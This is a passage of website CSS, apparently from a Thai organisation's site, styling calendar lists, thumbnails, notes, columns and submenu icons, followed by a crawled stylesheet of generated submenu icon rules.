	text-align: center;
	color: #444;
	font-weight: bold;
	margin: 0.5em;
}
/* event status message */
span[class^="event"] {
	font-size: larger;
	font-weight: bold;
}
ol[class="calendar-item"] {
	list-style-type: none;
	padding: 0;
	margin: 10px 0 10px 15px;
	font-size: 1em !important;
}
ol[class="calendar-item"] li {
	border-bottom: 1px dashed #ccc;
	padding: 0.3em 0;
}
/* thumbnail picture */
ul[class="thumbnail"] {
	list-style-type: none;
	padding: 10px !important;
	margin: 0;
	background: #E1D5EA;
	text-align: left;
	display: inline-block;
	margin: auto;
}
ul[class="thumbnail"] li {
	display: inline-block;
	vertical-align: top;
	text-align: center;
	width: 225px;
	-ms-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
	margin: 5px 5px 0 0;
	overflow: hidden;
	padding: 0 !important;
}
ul[class="thumbnail"] li img {
	vertical-align: top;
	opacity: 0.8;
	filter: alpha(opacity=80);
	width: 195px;
	margin: 5px !important;
	z-index: 0;
	transform: none; -moz-transform: none; -webkit-transform: none;
	box-shadow: none;
	border: none;
	border-radius: 6px;
	border: 1px solid #000;
}
ul[class="thumbnail"] li span.imgcap {
	z-index: 1;
	color: #000;
	display: inline-block;
	padding: 2px 5px;
	background: rgba(250, 250, 250, 0.8);
	margin: 0 5px 5px 5px;
	font-size: 90%;
	text-shadow: 1px 1px 1px #ccc;
}
ul[class="thumbnail"] li img:hover {
	vertical-align: middle;
	opacity: 1;
	filter: alpha(opacity=100);
}
ul.none, ol.none {
	list-style-type: none;
	padding: 0;
}
ul.none li, ol.none li {
	background: #F2E6FF;
	margin: 0;
	padding: 5px 10px;
}
ul.none li:nth-of-type(2n+2), ol.none li:nth-of-type(2n+2) {
	background: #F0FFE1;
}
ol.pinned, ul.pinned {
	padding: 10px !important;
	list-style-type: none;
	background-color: #CCC;
}
span[class="event-confirm"] {
	color: #060;
}
span[class="event-waiting"] {
	color: #00F;
}
span[class="event-cancel"] {
	color: #F00;
}
p.function {
	color: #06F;
	padding: 10px 20px;
	font-weight: normal;
	display: block;
	width: auto;
	text-indent: 0 !important;
	background: rgb(203,96,179); /* Old browsers */
	background: -moz-linear-gradient(top,  rgba(203,96,179,0.2) 0%, rgba(173,18,131,0.2) 50%, rgba(222,71,172,0.2) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(203,96,179,0.2)), color-stop(50%,rgba(173,18,131,0.2)), color-stop(100%,rgba(222,71,172,0.2))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(203,96,179,0.2) 0%,rgba(173,18,131,0.2) 50%,rgba(222,71,172,0.2) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(203,96,179,0.2) 0%,rgba(173,18,131,0.2) 50%,rgba(222,71,172,0.2) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(203,96,179,0.2) 0%,rgba(173,18,131,0.2) 50%,rgba(222,71,172,0.2) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(203,96,179,0.2) 0%,rgba(173,18,131,0.2) 50%,rgba(222,71,172,0.2) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cb60b3', endColorstr='#de47ac',GradientType=0 ); /* IE6-9 */
}
p.function .button, p.function .button2 	{ font-size: 1.3em; padding: 0.5em 1em; text-align: center; }
#content-back a {
	text-decoration: none;
	font-weight: bold;
	text-shadow: 1px 1px #eee;
	color: #636 !important;
	margin: 0 5px;
	padding: 5px 10px;
}
#content-back a:nth-of-type(1):before {
	content: url(/images/icons/back.png);
}
#content-back a:nth-of-type(2):before {
	content: url(/images/icons/up.png);
}
#content-back a:nth-of-type(1):before, #content-back a:nth-of-type(2):before	{
	vertical-align: text-top;
	display: inline-block;
	padding: 0 8px;
	margin: 5px 5px 5px 0;
}
p.note {
	clear: both;
	margin: 5px 0 8px 0 !important;
	padding: 8px 15px !important;
	color: #333;
	font-style: italic;
	background: #D2FFD2;
	border: 2px solid #fff;
	border-radius: 10px;
	text-indent: 0 !important;
}
p.note img	{
	vertical-align: middle;
	margin: 0 5px;
	padding: 10px;
	background-color: #fff;
}
/* headline */
.attention {
	color: #330033;
	text-align: center;
	font-size: 120%;
	font-style: italic;
	background: #fefcea; /* Old browsers */
	background: -moz-linear-gradient(top, #fefcea 0%, #f1da36 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fefcea), color-stop(100%, #f1da36)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #fefcea 0%, #f1da36 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #fefcea 0%, #f1da36 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #fefcea 0%, #f1da36 100%); /* IE10+ */
	background: linear-gradient(to bottom, #fefcea 0%, #f1da36 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fefcea', endColorstr='#f1da36', GradientType=0 ); /* IE6-9 */
	padding: 1em 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	border: 2px solid #D8A308;
	border-bottom: 8px solid #D8A308;
	border-right: 8px solid #D8A308;
	margin: 10px auto;
	overflow: hidden;
}
.headline {
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	border: 2px solid #99C;
	border-bottom: 8px solid #99C;
	border-right: 8px solid #99C;
	padding: 5px 1em 1em 1em;
	color: #85441A;
	font-size: 110%;
	background: #E3E3FF; /* Old browsers */
	padding: 0.5em;
	font-size: 1.4em;
	font-style: oblique;
	color: #D95700;
	text-shadow: 1px 1px #fff;
	line-height: 1.4em;
	overflow: hidden;
}
.warning_msg {
	background-color: #CC0000;
	color: #fff;
	display: inline-block;
	font-size: 1.2em;
	padding: 8px 15px;
	font-weight: bold;
	margin: 0.5em 0;
	line-height: 1.3em;
	vertical-align: text-top;
}
.ok_msg {
	background-color: #008200;
	color: #fff;
	padding: 5px;
	display: inline-block;
	font-size: 1.2em;
	padding: 8px 15px;
	font-weight: bold;
	margin: 0.5em 0;
	line-height: 1.3em;
	vertical-align: text-top;
}
.caption {
	display: block;
	text-align: center;
	color: #444;
	font-weight: bold;
	margin: 0.5em;
}
/* making columns */
.column-2 {
	width: 48% !important;
}
.column-3 {
	width: 30% !important;
}
.column-2, .column-3, .column-4 {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-ms-box-sizing: border-box;
	display: inline-block;
	vertical-align: top;
}
div[class^="column-"]:nth-of-type(2) {
	margin-top: 5px;
}
/* COLORS */
.purple {
	color: #63C;
}
.orange {
	color: #F60;
}
/* padding */
.padding {
	display: inline-block;
	padding: 7px;
}
/* hide form elements */
.hideform {
	width: 1px !important;
	border: 0px solid #fff !important;
	color: #fff;
	font-size: 1px !important;
}
/* no indent */
.noindent		{ text-indent: 0 !important; }
/* scroll box */
div.scroll		{
	height: 100px;
	overflow: auto;
	border: 1px solid #666;
	border-radius: 10px;
	box-shadow: 2px 2px 3px #ccc inset;
	padding: 0.5em;
	margin: 1em 0;
}
/* ส่งข่าวประชาสัมพันธ์ */
.submenu-0079 a:link, a:visited	{
	font-weight: bold !important;
	background: #f1e767 !important; /* Old browsers */
	background: -moz-linear-gradient(top,  #f1e767 0%, #feb645 100%) !important; /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f1e767), color-stop(100%,#feb645)) !important; /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #f1e767 0%,#feb645 100%) !important; /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #f1e767 0%,#feb645 100%) !important; /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #f1e767 0%,#feb645 100%) !important; /* IE10+ */
	background: linear-gradient(to bottom,  #f1e767 0%,#feb645 100%) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f1e767', endColorstr='#feb645',GradientType=0) !important; /* IE6-9 */
}
.submenu-0079 a:hover		{
	background: #F30 !important;
}
.submenu-0079 a[id="cursubmenu"] {
	margin-right: -1px;
	border: none !important;
	background: #F30 !important;
	text-shadow: 0.2px 0.2px #fff;
}
div.special		{
	width: 100% !important;	
	padding: 0;
	margin: 0;
}
div.special div	{
	width: auto !important;	
	height: 100% !important;
}
div.special img {
	min-width: 700px !important;
}
.link-icon img	{
	width: 100% !important;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://tddf.or.th/styles/feat_icon.css.php?sectionid=3
body_size: 177
content:
li.submenu-0066	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0067	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0068	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0069	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0070	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0071	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0072	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0073	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0074	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0075	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0076	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0077	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0154	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0079	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}